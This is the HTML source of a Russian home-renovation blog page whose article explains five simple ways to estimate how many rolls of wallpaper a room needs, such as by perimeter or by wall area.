ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-43901 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-43901" class="article-post post-43901 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">5 проверенных способов посчитать, сколько рулонов обоев понадобится для работы</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="591" height="400" src="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev-300x203.jpg 300w" sizes="(max-width: 591px) 100vw, 591px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">При проведении ремонтных работ важно правильно подсчитать количество рулонов обоев. Расчёты помогут сэкономить на покупке отделочного материала. О выполнении поставленной задачи будет рассказано в сегодняшней статье.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#sposoby-raschyota">Способы расчёта</a></li><li class="level-1"><a href="#s-ispolzovaniem-perimetra">С использованием периметра</a></li><li class="level-1"><a href="#s-ispolzovaniem-ploschadi">С использованием площади</a></li><li class="level-1"><a href="#s-primeneniem-onlayn-kalkulyatora">С применением онлайн калькулятора</a></li><li class="level-1"><a href="#s-primeneniem-obychnogo-kalkulyatora">С применением обычного калькулятора</a></li><li class="level-1"><a href="#pri-pomoschi-drugih-lyudey">При помощи других людей</a></li></ol><!--/noindex--></div><h2 style="text-align: justify" id="sposoby-raschyota">Способы расчёта</h2>
<p style="text-align: justify">Выделяют несколько методов, позволяющих понять, сколько рулонов обоев понадобится для оклейки того или иного помещения. Выбор способа зависит от целого ряда факторов, каждый из которых заслуживает отдельного внимания.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/0d33b1f594cb7cb_810x260.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43902" src="https://folksland.net/wp-content/uploads/2020/02/0d33b1f594cb7cb_810x260.jpg" alt="" width="600" height="192" srcset="https://folksland.net/wp-content/uploads/2020/02/0d33b1f594cb7cb_810x260.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/0d33b1f594cb7cb_810x260-300x96.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="192"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/7Kak-rasschitat-skolko-nuzhno-oboev-na-potolok.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43904" src="https://folksland.net/wp-content/uploads/2020/02/7Kak-rasschitat-skolko-nuzhno-oboev-na-potolok.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/02/7Kak-rasschitat-skolko-nuzhno-oboev-na-potolok.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/7Kak-rasschitat-skolko-nuzhno-oboev-na-potolok-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/6Kak-raschitat-skolko-nuzhno-oboev.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-43903" src="https://folksland.net/wp-content/uploads/2020/02/6Kak-raschitat-skolko-nuzhno-oboev.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/02/6Kak-raschitat-skolko-nuzhno-oboev.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/6Kak-raschitat-skolko-nuzhno-oboev-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<h2 style="text-align: justify" id="s-ispolzovaniem-perimetra">С использованием периметра</h2>
<p style="text-align: justify">Для реализации такого способа потребуется определить количество полотен, которые понадобятся для оклейки помещения. Данная процедура выполняется по следующему алгоритму:</p>
<ul style="text-align: justify">
<li>Вычислить параметры комнаты: ширину и длину, используя измерительные инструменты, например, рулетку.</li>
<li>Определить периметр комнаты.</li>
<li>Измерить ширину двери и окна и вычесть эти показатели из общего периметра.</li>
<li>Разделить полученный результат на ширину одного рулона и округлить в большую сторону, чтобы получилось целочисленное значение.</li>
<li>Поделить найдённую величину на число полотен, которые можно получить с одного рулона, и округлить аналогично предыдущему пункту.</li>
<li><a href="https://folksland.net/wp-content/uploads/2020/02/13117.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43905" src="https://folksland.net/wp-content/uploads/2020/02/13117.jpeg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/02/13117.jpeg 600w, https://folksland.net/wp-content/uploads/2020/02/13117-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></li>
<li><a href="https://folksland.net/wp-content/uploads/2020/02/Depositphotos_3631335_original_1519411640-1140x570.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43906" src="https://folksland.net/wp-content/uploads/2020/02/Depositphotos_3631335_original_1519411640-1140x570.jpg" alt="" width="600" height="300" srcset="https://folksland.net/wp-content/uploads/2020/02/Depositphotos_3631335_original_1519411640-1140x570.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/Depositphotos_3631335_original_1519411640-1140x570-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></a></li>
</ul>
<h2 style="text-align: justify" id="s-ispolzovaniem-ploschadi">С использованием площади</h2>
<p style="text-align: justify">Такой способ предполагает вычисление площади всех стен в помещении. Для этого нужно:</p>
<p style="text-align: justify">1)Вычислить периметр помещения и померить его высоту. Перемножить найдённые величины.</p>
<p style="text-align: justify">2) Рассчитать площадь дверей и окон. Затем из всей площади комнаты понадобится отнять это значение.</p>
<p style="text-align: justify">3) Найти площадь полосы в рулоне, умножив её длину на ширину.</p>
<p style="text-align: justify">4) Разделить площадь комнаты на произведение длины и ширины обоев.</p>
<p style="text-align: justify">5) Округлить найденную величину так, чтобы получилось целое число.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/oboi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43907" src="https://folksland.net/wp-content/uploads/2020/02/oboi.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/02/oboi.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/oboi-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/unnamed-32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43908" src="https://folksland.net/wp-content/uploads/2020/02/unnamed-32.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/02/unnamed-32.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/unnamed-32-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<h2 style="text-align: justify" id="s-primeneniem-onlayn-kalkulyatora">С применением онлайн калькулятора</h2>
<p style="text-align: justify">Эффективный метод, позволяющий сэкономить немало времени. Для этого потребуется зайти на специальный сайт в интернете и ввести следующие данные:</p>
<ul style="text-align: justify">
<li>Длина и ширина комнаты.</li>
<li>Высота потолка.</li>
<li>Ширина и длина одного рулона.</li>
</ul>
<p style="text-align: justify">Таким образом, система выполнит точный расчёт в кратчайшие сроки.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/unnamed-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43909" src="https://folksland.net/wp-content/uploads/2020/02/unnamed-1.png" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2020/02/unnamed-1.png 600w, https://folksland.net/wp-content/uploads/2020/02/unnamed-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<h2 style="text-align: justify" id="s-primeneniem-obychnogo-kalkulyatora">С применением обычного калькулятора</h2>
<p style="text-align: justify">Для реализации данного способа также потребуется вычислить длину, ширину комнаты, рулона обоев и высоту потолка. Используя полученные значения, необходимо найти площадь или периметр помещения и рулона по схеме, указанной выше. При вычислениях можно пользоваться калькулятором, чтобы избежать ошибок.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/v-nachale-remonta-vazhno-rasschitat-skolko-nuzhno-oboev.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43910" src="https://folksland.net/wp-content/uploads/2020/02/v-nachale-remonta-vazhno-rasschitat-skolko-nuzhno-oboev.jpg" alt="" width="600" height="605" srcset="https://folksland.net/wp-content/uploads/2020/02/v-nachale-remonta-vazhno-rasschitat-skolko-nuzhno-oboev.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/v-nachale-remonta-vazhno-rasschitat-skolko-nuzhno-oboev-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2020/02/v-nachale-remonta-vazhno-rasschitat-skolko-nuzhno-oboev-298x300.jpg 298w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="605"></span></a></p>
<h2 style="text-align: justify" id="pri-pomoschi-drugih-lyudey">При помощи других людей</h2>
<p style="text-align: justify">Иногда у человека нет времени на проведение расчётов для ремонта. В таком случае лучше обратиться к профессионалам, которые справятся с поставленной задачей в минимально короткие сроки.</p>
<p style="text-align: justify">Представленные выше способы помогут произвести точный расчёт количества рулонов обоев при проведении ремонтных работ.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="43901" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html" content="5 проверенных способов посчитать, сколько рулонов обоев понадобится для работы">
    <meta itemprop="dateModified" content="2020-02-26">
    <meta itemprop="datePublished" content="2020-02-29T10:00:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
